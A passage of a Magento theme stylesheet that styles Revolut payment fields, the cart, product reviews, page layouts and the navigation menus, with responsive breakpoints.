  border: 1px solid #dfe3e7;
  padding: 10px 10px;
  margin-bottom: 5px;
}
#revolut-upsell-banner-element,
#revolut-card-cardholder-name,
#revolut-card-cardholder-name::placeholder {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Helvetica, Arial, Arimo, sans-serif;
}
#revolut-cardholder-name-container {
  border-radius: 1rem;
  margin-bottom: 8px;
}
#revolut-card-cardholder-name {
  width: 100%;
  color: #1a1c1f;
  padding: 20px 16px;
  font-size: 1.6rem;
  border: 1px solid #dfe3e7;
  border-radius: 1rem;
  background-color: transparent;
}
#revolut-card-cardholder-name::placeholder {
  color: #75808a;
  font-size: 1.6rem;
}
.revolut-cardholder-name-error {
  background-color: #fdedec;
  color: #F26055;
}
.revolut-cardfield-error {
  background-color: #fdedec;
  color: #F26055;
}
.checkout-payment-method .payment-method-title {
  display: flex;
  align-items: center;
}
#revolutPaymentRequestForm iframe {
  height: 60px !important;
}
@media (max-width: 767px) {
  #revolutForm {
    margin: 0 auto;
    width: 95%;
    margin-bottom: 10px;
  }
}
@media (max-width: 500px) {
  #revolutPayForm,
  #revolutPaymentRequestForm {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
@media only screen and (min-width: 769px) and (max-width: 990px) {
  .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .product-item .product-list-view__right-wrapper .actions-secondary .action span {
    display: none;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1160px) {
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: 100%;
    display: inline-block;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-block;
  }
  .products-list .product-item-details {
    display: inline-block;
    width: 100%;
  }
}
.block-search--type-panel .block-content {
  display: none;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
@media all and (min-width: 1025px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 0 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  .account .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .cart-summary .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .bundle-options-container .legend.title,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .header.content:after,
  .page-header .header.panel:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 0;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  a.ox-grey-underline:hover {
    opacity: 1;
  }
  .huge-line {
    height: 6px;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    padding: 25px 50px;
  }
  .page-bottom-padding {
    margin-bottom: -80px;
  }
  h1 {
    margin-bottom: 40px;
  }
  h1.huge-10,
  .h1.huge-10,
  h2.huge-10,
  .h2.huge-10 {
    font-size: 96px;
  }
  h2.big,
  .h2.big {
    font-size: 72px;
  }
  h2.huge,
  .h2.huge {
    font-size: 90px;
  }
  .pr-lg-0 {
    padding-right: 0;
  }
  .pl-lg-0 {
    padding-left: 0;
  }
  .pr-lg-15 {
    padding-right: 15px;
  }
  .pl-lg-15 {
    padding-left: 15px;
  }
  .pr-lg-30 {
    padding-right: 30px;
  }
  .pl-lg-30 {
    padding-left: 30px;
  }
  .responsive-padding-1 {
    padding: 35px;
  }
  .hide-on-desktop {
    display: none !important;
  }
  .container {
    max-width: 1400px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1400px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }
  .header__content .ox-megamenu {
    padding: 0;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .product-page--fullwidth.catalog-product-view .page-main,
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .columns {
    display: block;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 50px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 50px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-right: 0;
    padding-left: 50px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 50px;
    padding-right: 0;
  }
  .page-layout-3columns .column.main {
    width: calc(100% -  540px);
  }
  .page-layout-3columns .sidebar-additional,
  .page-layout-3columns .sidebar-main {
    width: 270px;
  }
  .page-layout-3columns .sidebar-additional {
    padding-left: 25px;
  }
  .page-layout-3columns .sidebar-main {
    padding-right: 25px;
  }
  .page-layout-2columns-right .column.main,
  .page-layout-2columns-left .column.main {
    width: calc(100% -  320px);
  }
  .page-layout-2columns-right .sidebar-additional,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-right .sidebar-main,
  .page-layout-2columns-left .sidebar-main {
    width: 320px;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-layout-1column-fullwidth .page-main,
  .page-layout-1column-fullwidth.catalog-category-view .page-main {
    padding: 0;
    max-width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    display: flex !important;
    display: -ms-flexbox !important;
    align-content: center !important;
    -ms-flex-line-pack: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 36px;
    margin-bottom: 40px;
  }
  .ox-margin-lg {
    margin-bottom: 30px;
  }
  .ox-margin-lg-no {
    margin-bottom: 0;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional {
    padding-left: 10px;
    padding-right: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional {
    padding-right: 10px;
    padding-left: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional {
    padding-left: 30px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main {
    padding-right: 30px;
  }
  .cols-vertical-stretch-lg {
    height: 100%;
  }
  .cols-vertical-stretch-lg > div {
    flex: 1;
  }
  .ox-messages-fixed .page.messages {
    position: fixed;
    left: 10px;
    top: 120px;
    z-index: 800;
    max-width: 600px;
    width: 100%;
  }
  .ox-messages-fixed .page.messages .message {
    margin-bottom: 10px;
    padding-right: 40px;
    box-shadow: 10px 24px 33px 0px rgba(0, 0, 0, 0.12);
    background: #ffffff;
    /* animation:messages 10s forwards; */
  }
  .ox-messages-fixed .page.messages .message .ox-overlay-close-btn {
    display: block;
    animation: show 0.15s;
    animation-fill-mode: forwards;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn {
    display: none;
    opacity: 0;
    padding: 5px;
    position: absolute;
    right: 12px;
    top: 12px;
    border: none;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn span {
    width: 15px;
    height: 15px;
  }
  .ox-megamenu,
  .navigation {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .slide-out-menu--mobile,
  .nav-toggle {
    display: none !important;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: transparent;
    font-size: 16px;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 5px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #ffffff;
    line-height: 27px;
    padding: 0 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-width: 0;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    box-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
    font-size: 14px;
    font-weight: 700;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: -10px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 10px;
  }
  .navigation .level0 .submenu > ul:before {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    color: #ffffff;
    left: 20px;
    top: -20px;
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
    z-index: 4;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    background: transparent;
    color: #000000;
    padding: 7px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #000000;
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 9px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    display: none !important;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset {
    /*.legend {
            &:extend(.abs-margin-for-forms-desktop all);
        }*/
  }
  .fieldset > .field {
